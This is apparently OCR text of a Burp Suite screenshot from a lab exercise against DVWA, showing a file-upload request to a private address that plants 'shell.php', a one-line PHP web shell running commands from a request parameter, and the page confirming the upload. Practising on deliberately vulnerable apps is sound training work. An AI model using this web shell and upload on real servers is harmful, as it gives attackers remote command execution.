 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:08
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfsZ4Z39NnUscqHmj
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=f8c4243cc792a0fb09a4a2cfd0af3918
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryfsZ4Z39NnUscqHmj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryfsZ4Z39NnUscqHmj
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryfsZ4Z39NnUscqHmj
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryfsZ4Z39NnUscqHmj--
31
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uplo
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 4,929 bytes | 58 millis
Event log All issues Memory: 107.2MB
CTRL (DESTRA)